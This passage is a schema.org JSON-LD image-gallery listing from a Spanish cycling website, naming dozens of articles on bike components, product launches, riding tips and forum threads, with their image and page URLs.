		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Tipos de elevaciones de piernas y cómo hacerlas correctamente","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg","url":"/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/"},{"@type":"ImageObject","name":"Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg","url":"/como-me-doy-cuenta-que-el-pinon-esta-gastado/"},{"@type":"ImageObject","name":"Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/upcoming-Ratio-Mech-modular-direct-mount-1x-mechanical-rear-derailleur_made-in-the-UK.jpg","url":"/proximamente-ratio-mech-un-cambio-modular-alt-mecanico-1x-para-reemplazar-a-todos-los-demas/"},{"@type":"ImageObject","name":"Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-7.jpg","url":"/cual-es-el-pinon-mas-grande-para-mtb/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/como-saber-cuando-cambiar-los-pinones-de-una-bicicleta/"},{"@type":"ImageObject","name":"Descubre cuáles son los músculos que se tonifican al montar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-6.jpg","url":"/que-musculos-se-trabajan-con-la-bicicleta/"},{"@type":"ImageObject","name":"Baños de bosque (o shinrin yoku): el poder relajante del bosque","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/06/BaÃ±osBosque.jpg","url":"/banos-de-bosque-o-shinrin-yoku-el-poder-relajante-del-bosque/"},{"@type":"ImageObject","name":"Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Trek-RSL-Road-Shoes-all-side-scaled.jpeg","url":"/treks-goes-knit-en-la-ultima-coleccion-d/"},{"@type":"ImageObject","name":"¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?","contentUrl":"/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg","url":"/como-saber-si-el-cambio-es-pata-corta-o-larga/"},{"@type":"ImageObject","name":"Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-1.jpg","url":"/como-cambia-tu-cuerpo-al-andar-en-bicicleta/"},{"@type":"ImageObject","name":"Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg","url":"/peopleforbikes-invita-a-la-industria-a-firmar-una-carta-formal-al-presidente-trump-solicitando-/"},{"@type":"ImageObject","name":"Shimano XT DI2 8200 Pesos y precios inalámbricos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-XT-Di2-wireless-MTB-drivetrain-on-Ibis-Ripley-actual-weight-review-44.webp.webp","url":"/shimano-xt-di2-8200-pesos-y-precios-inalambricos-video/"},{"@type":"ImageObject","name":"Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg","url":"/que-es-mejor-52-36-o-50-34/"},{"@type":"ImageObject","name":"Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MET-Trenta-Absolute-White-MIPS-limited-edition-road-bike-helmet.jpg","url":"/met-absolute-white-limited-edition-helmets-debut-primer-transparente-liner-de-transparente/"},{"@type":"ImageObject","name":"Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-2.jpg","url":"/que-es-mejor-11-32-o-11-34/"},{"@type":"ImageObject","name":"Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg","url":"/superior-xr-gr-es-la-bicicleta-de-grava-/"},{"@type":"ImageObject","name":"Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Scratch-M5-3D_11-scaled.webp.webp","url":"/video-prologo-expande-el-rango-3d-con-scratch-m5-pas-3dmss/"},{"@type":"ImageObject","name":"Video Manchado: RAD prototipo Fox Horn de suspensión invertida","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Fox-RAD-inverted-suspension-fork-prototype-spyshot-sea-otter-44.webp.webp","url":"/video-manchado-rad-prototipo-fox-horn-de-suspension-invertida/"},{"@type":"ImageObject","name":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg","url":"/la-cabina-vision-metron-5d-evo-de-1-piez/"},{"@type":"ImageObject","name":"Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/All-new-Fox-32-SC-XC-fork_MY25-reverse-arch-100mm-29er-Step-Cast-cross-country-suspension_First-Ride_photo-by-Pinarello_smashing-rock-gardens-on-a-10kg-XC-bike.jpg","url":"/primeros-paseos-una-horquilla-fox-32-ste/"},{"@type":"ImageObject","name":"Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-5.jpg","url":"/que-pasa-si-hago-10-km-en-bici-todos-los-dias/"},{"@type":"ImageObject","name":"El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/KAV-Rhoan-3d-printed-aero-cycling-helmet-weight-15.webp.webp","url":"/el-nuevo-kav-rhoan-representa-un-gran-salto-en-cascos-impresos-en-3d-con-suspension-de-ajuste-d/"},{"@type":"ImageObject","name":"El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/wheelie-record-1.jpeg","url":"/el-frances-oscar-delaite-establece-un-nuevo-record-mundial-con-un-caballito-continuo-de-150-4-k/"},{"@type":"ImageObject","name":"La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Battaglin-Roma-lugged-steel-bonded-carbon-all-road-bike-in-front-of-the-workshop.jpg","url":"/la-nueva-bicicleta-de-carretera-battagli/"},{"@type":"ImageObject","name":"Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?","contentUrl":"/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-4.jpg","url":"/cuantos-caballos-de-fuerza-tiene-un-motor-de-bicicleta/"},{"@type":"ImageObject","name":"Video Orbea Terra Race Review: tiene carrera en el nombre por una razón","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Orbea-Terra-Race-profile.jpeg","url":"/video-orbea-terra-race-review-tiene-carrera-en-el-nombre-por-una-razon/"},{"@type":"ImageObject","name":"Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/S-Works-Red-Bull-Tarmac.webp.webp","url":"/video-red-bull-da-las-alas-s-works-tarmac-sl8-con-ltd-tour-edition/"},{"@type":"ImageObject","name":"Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-01.webp.webp","url":"/video-montar-afuera-ahora-cuenta-con-zwift-mas-el-nuevo-seguimiento-de-fitness-actualizaciones-/"},{"@type":"ImageObject","name":"El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Intense-M1-DH-electric-shift-Pinion-gearbox-mountain-bike-prototype_angled.jpg","url":"/el-prototipo-m1-pinion-de-intense-adelan/"},{"@type":"ImageObject","name":"¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Matt-Jones-Red-Bull-Hardline-river-gap-e1716920425701.jpg","url":"/es-el-red-bull-hardline-canyon-river-gap/"},{"@type":"ImageObject","name":"Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-Pinarello-Dogma-XC-full-suspension-cross-country-mountain-bike_Riva-Del-Garda-panshot.jpg","url":"/pinarello-dogma-xc-2024-elimina-2-especi/"},{"@type":"ImageObject","name":"Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-marzocchi-bomber-z-enduro-mtb-fork-1.webp.webp","url":"/video-marzocchi-bomber-z-cae-rigido-y-simple-rendimiento-de-enduro/"},{"@type":"ImageObject","name":"Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Factor-prototype-aero-road-bike-up-close-Eurobike-05.webp.webp","url":"/eurobike-first-look-factores-uci-regla-que-superan-a-aero-road-bike-video/"},{"@type":"ImageObject","name":"Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/MET-Revo-MIPS-mountain-bike-helmet_photo-Cory-Benson.webp.webp","url":"/primeros-paseos-met-revo-mountain-bike-helmet-lleva-el-enfriamiento-y-la-seguridad-a-los-nuevos/"},{"@type":"ImageObject","name":"Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Esker-Cycles-New-Full-Suspension-hero.webp.webp","url":"/esker-cycles-vuelve-a-la-suspension-completa-con-marcos-de-aluminio-y-titanio-con-orion-video/"},{"@type":"ImageObject","name":"Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/S-Works-Remco-header-scaled.webp.webp","url":"/video-el-nuevo-s-works-torch-remco-puede-ser-el-zapato-mas-ligero-del-mundo/"},{"@type":"ImageObject","name":"Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Canyon-x-Millet-SHARP-3L-lightweight-hydration-vest_Traka-100-photo-by-Simon-Gehr-for-Canyon_side.we.webp","url":"/primeros-paseos-canyon-x-millet-sharp-3l-hidratacion-de-hidratacion-en-el-traka-video/"},{"@type":"ImageObject","name":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg","url":"/trek-abandona-emonda-y-apuesta-por-madon/"},{"@type":"ImageObject","name":"Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Trek-New-Environoxide-Paint-hero.webp.webp","url":"/video-nuevo-proyecto-one-colors-para-bicicletas-trek-ahora-hechas-con-pigmentos-de-bajo-impacto/"},{"@type":"ImageObject","name":"Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Prototype-Alpitude-Navene-3D-Ti-ultralight-carbon-saddle-with-3D-printed-titanium-leaf-spring-rails.webp","url":"/alpitude-wild-prototype-ti-leaf-spring-saddle-ultralight-postes-jaulas-y-mas-video/"},{"@type":"ImageObject","name":"Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-7.jpg","url":"/como-bajar-la-panza-con-la-bicicleta-fija/"},{"@type":"ImageObject","name":"La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Ritchey-P-29er-Frameset-hero.jpeg","url":"/la-ritchey-p-29er-ha-vuelto-y-se-ha-actu/"},{"@type":"ImageObject","name":"Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/QUOC-M3-Pro-Review-side-header-scaled.webp.webp","url":"/quoc-m3-pro-review-looks-elegantes-lineas-limpias-y-adn-preparado-video/"},{"@type":"ImageObject","name":"The Bike Brew elabora mochilas y accesorios Aero impresos en 3D","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/The-Bike-Brew-Aero-Pack-XL.jpeg","url":"/the-bike-brew-elabora-mochilas-y-accesorios-aero-impresos-en-3d/"},{"@type":"ImageObject","name":"La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Formula-Belva-lightweight-double-crown-enduro-mountain-bike-fork_170-or-180mm-of-supple-freeride-MTB-travel_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_riding.jpg","url":"/la-horquilla-para-enduro-de-doble-corona/"},{"@type":"ImageObject","name":"Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/parlee-z-zero-GT-25th-anniversary-edition-road-bike-1.webp.webp","url":"/video-30-000-parlee-z-zero-gt-25th-anniversary-edition-es-verdaderamente-boutique/"},{"@type":"ImageObject","name":"Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Zipp-303-XPLR-SW-clpseup-scaled.jpeg","url":"/zipp-lanza-las-ruedas-de-grava-crazy-wid/"},{"@type":"ImageObject","name":"Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Remco-Evenepoel-S-Works-Tarmac-SL8_Young-Rider-Classification-White-Jersey-winner-at-2024-Tour-de-France_riding.jpg","url":"/remco-evenepoel-pasa-del-s-works-tarmac-/"},{"@type":"ImageObject","name":"Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/All-new-carbon-Avona-Callis-fast-gravel-bike_photo-by-Rupert-Fowler-Road-Bike-Connection-Spring_clim.webp","url":"/avona-completamente-nueva-debuta-con-bicicleta-de-grava-de-carbono-de-callis-holistico/"},{"@type":"ImageObject","name":"Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/RockShox-Flight-Attendant-Enduro-automatic-electronic-control-gravity-mountain-bike-suspension-BlackBox-prototype_Trek-Factoery-Racing-at-Bielsko-Biala.jpg","url":"/los-amortiguadores-de-enduro-rockshox-pr/"},{"@type":"ImageObject","name":"Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Review-new-Wahoo-Kickr-Core-2-direct-drive-indoor-trainer-smarter-faster.jpg","url":"/video-primer-look-wahoo-kickr-core-2-simplifica-el-entrenamiento-interior-y-la-bicicleta-kickr-/"},{"@type":"ImageObject","name":"Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Swiss-Side-HADRON2-Ultimate-380-cover.jpg","url":"/swiss-side-anade-ruedas-aerodinamicas-op/"},{"@type":"ImageObject","name":"Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?","contentUrl":"/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-5.jpg","url":"/cual-tiene-mayor-velocidad-una-rueda-grande-o-pequena/"},{"@type":"ImageObject","name":"La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-32SC-XC-marathon-mountain-bike-fork-3.jpg","url":"/la-nueva-y-salvaje-horquilla-fox-32-step/"},{"@type":"ImageObject","name":"¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/prototype-BMC-Project-Fahrenheit-Fourstroke-32-inch-XC-development-bike_Andorra-WC-photo-by-Max-Schm.webp","url":"/son-32-las-ruedas-el-futuro-de-las-carreras-xcja-bmc-corto-un-cuatro-golpes-para-averiguarlo-vi/"},{"@type":"ImageObject","name":"¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-specialized-epic-8-s-works-01.jpg","url":"/primera-vista-nuevas-bicicletas-speciali/"},{"@type":"ImageObject","name":"La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/ARC8-EXTRA-V2-Coil-Rubino-Red-02.jpg","url":"/la-bicicleta-de-enduro-arc8-extra-2-0-se/"},{"@type":"ImageObject","name":"Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/granite-chaindock-dummy-hub-tool-4.webp.webp","url":"/video-disenos-de-granito-chaindock-dummy-hub-se-ve-bastante-inteligente/"},{"@type":"ImageObject","name":"SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Shimano-Multi-entry-SPD-cleat-CL-MT001-1.jpg","url":"/shimano-spd-tacos-reinventados-con-participacion-de-multiples-entradas-de-entrada-35-anos-later/"},{"@type":"ImageObject","name":"El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Maxxis-High-roller-third-gen-Jackson-Goldstone-berm.jpg","url":"/el-nuevo-neumatico-para-mtb-maxxis-high-/"},{"@type":"ImageObject","name":"La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/All-new-Muc-Off-Mobile-Bike-Pressure-Washer_aint-no-paryt-like-a-snow-foam-party.jpg","url":"/la-lavadora-a-presion-muc-off-se-vuelve-/"},{"@type":"ImageObject","name":"Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Shimano-XC903-s-phyre-xc-race-mtb-shoes-review-actual-weight-7-1536x1024.jpg","url":"/las-zapatillas-de-mtb-shimano-s-phyre-xc/"},{"@type":"ImageObject","name":"¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-custom-2024-Tour-de-France-winning-Colnago-TT1-time-trial-bike_photo-SprintCyclingAgency_early-TT.jpg","url":"/la-bicicleta-colnago-tt1-de-pogaar-un-si/"},{"@type":"ImageObject","name":"Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)","contentUrl":"","url":"/foro/tema-problemas-con-rodillo-bkool-pro/"},{"@type":"ImageObject","name":"La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/la-curiosidad-revelada-descubre-cuantos-dientes-tiene-el-pinon-mas-grande-en-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/cuantos-dientes-tiene-el-pinon-mas-grande/"},{"@type":"ImageObject","name":"Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/03/03/6zzntfGlo_2000x1500__1.jpg","url":"/video-golden-ticketuno-por-uno-los-32-ex-participantes-que-buscan-volver-a-gran-hermano/"},{"@type":"ImageObject","name":"El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/iXS-Trigger-X-open-three-quarter-enduro-helmet_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_my-ear-in-side-profile.jpg","url":"/el-casco-de-enduro-ixs-trigger-x-34-shel/"},{"@type":"ImageObject","name":"Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Hope-Thru-Axles-and-Finishing-Kits-front-tru-axles-hero.jpeg","url":"/hope-lanza-nuevos-ejes-pasantes-y-kits-d/"},{"@type":"ImageObject","name":"Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/descubriendo-la-velocidad-media-en-mtb-cual-es-el-ritmo-perfecto-para-tus-rutas-en-bicicleta-de-montana-mundo-bicicletas-5.jpg","url":"/cuanto-se-tarda-en-recorrer-1-km-en-bicicleta/"},{"@type":"ImageObject","name":"Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Ohlins-Electronic-XC-Suspension-Prototype-raced-at-Nove-Mesto-MTB-World-Cup.jpg","url":"/prototipo-de-suspension-electronica-xc-d/"},{"@type":"ImageObject","name":"Video Hope evoluciona sus frenos con la nueva gama de frenos EVO","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/EVO_4.webp.webp","url":"/video-hope-evoluciona-sus-frenos-con-la-nueva-gama-de-frenos-evo/"},{"@type":"ImageObject","name":"Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Rapha-Eyewear-adds-3-new-cycling-sunglasses-styles_Reis-half-frame-shades.jpg","url":"/rapha-letras-reis-dalton-shades-amplian-/"},{"@type":"ImageObject","name":"Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Canyon-Grizl-ON-carbon-gravel-ebike_photo-by-Pol-Foguet_complete.jpg","url":"/canyon-grizlon-gravel-ebike-electrifica-/"},{"@type":"ImageObject","name":"La lucha contra el insomnio - Infografía","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/03/INSOMNIO.jpg","url":"/la-lucha-contra-el-insomnio-infografia/"},{"@type":"ImageObject","name":"Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Xpedo-Omni-accurate-dual-sided-power-meter-pedals_titanium-body-XC-pedal.webp.webp","url":"/xpedo-omni-powermeter-mide-una-potencia-precisa-de-2-lados-en-pedales-de-carretera-grava-y-mtb-/"},{"@type":"ImageObject","name":"Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/consejos-infalibles-para-mantener-la-energia-y-evitar-el-cansancio-al-montar-en-bicicleta-mundo-bicicletas-1.jpg","url":"/que-hacer-para-no-cansarse-al-andar-en-bicicleta/"},{"@type":"ImageObject","name":"La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?","contentUrl":"/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/que-partes-de-la-bicicleta-hay-que-engrasar/"},{"@type":"ImageObject","name":"La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Prototype-Canyon-Sender-CFR-carbon-DH-race-bike_Tahnee-Seagrave-racing-Bielsko-Biala-Szczryk.jpg","url":"/la-bicicleta-de-descenso-canyon-sender-c/"},{"@type":"ImageObject","name":"Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/IMG_3448-scaled.jpeg","url":"/rotor-uno-groupset-esta-de-regreso-pero-esta-vez-es-electronica-inalambrica-impulsada-por-wheel/"},{"@type":"ImageObject","name":"Bosch añade cambio automático con el nuevo desviador electrónico TRP","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/TRP-EASI-wireless-shifting-group-for-bosch-e-bikes-1.jpg","url":"/bosch-anade-cambio-automatico-con-el-nue/"},{"@type":"ImageObject","name":"Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/microshift-sword-1x-gravel-bike-group-review-4.webp.webp","url":"/video-revision-del-grupo-de-grava-de-sword-microshift-rendencia-por-rendimiento-precio-de-corte/"},{"@type":"ImageObject","name":"Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Sinewave-Cycles-Beacon-2-Review-hero-front-shot.jpeg","url":"/revision-por-que-necesita-la-luz-dinamo-/"},{"@type":"ImageObject","name":"Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Continental-adds-3-new-MTB-tires-Dubnital-Trinotal-Magnotal.webp.webp","url":"/video-los-neumaticos-continental-dubnital-trinotal-y-magnotal-reemplazan-los-reyes-xc-mtb-de-la/"},{"@type":"ImageObject","name":"Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/25_0823_MADE-ROLF-0492_@robkerr6_@brookehoyer-scaled.jpg","url":"/video-rolf-prima-ofrece-un-rendimiento-de-aleacion-y-asequibilidad-de-aleacion/"},{"@type":"ImageObject","name":"El mejor aceite para tu bicicleta: todo lo que necesitas saber","contentUrl":"/extern-imagesmundobicicletasnet/el-mejor-aceite-para-tu-bicicleta-todo-lo-que-necesitas-saber-mundo-bicicletas-1.jpg","url":"/que-aceite-se-le-pone-a-la-bicicleta/"},{"@type":"ImageObject","name":"El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Squirt-EZ-Luber-in-use.jpeg","url":"/el-squirt-ez-luber-es-una-herramienta-nueva-y-practica-para-una-lubricacion-de-cadena-de-bicicl/"},{"@type":"ImageObject","name":"Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Tubolight-Diamana-MTB-tire-liner_worlds-fastest-mountain-bike-tire-liner_stacked-blue-waves.jpg","url":"/tubolight-diamana-el-protector-de-neumat/"},{"@type":"ImageObject","name":"Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/First-Look-Shimano-GE700-Shoes-hero.jpeg","url":"/primer-vistazo-la-nueva-zapatilla-de-end/"},{"@type":"ImageObject","name":"Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares","contentUrl":"https://bikerumor.com/wp-content/uploads/2024/07/COL_2805_0182-copia-large.jpeg","url":"/se-espera-que-la-colnago-de-edicion-limi/"},{"@type":"ImageObject","name":"Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-GRIP-X-dampers-1.jpg","url":"/los-amortiguadores-fox-grip-2025-ofrecen/"},{"@type":"ImageObject","name":"opiniones sobre bike discount","contentUrl":"","url":"/foro/tema-ojo-con-la-tienda-online-bike-discount-de/"},{"@type":"ImageObject","name":"Ibis Ripmo también es completamente 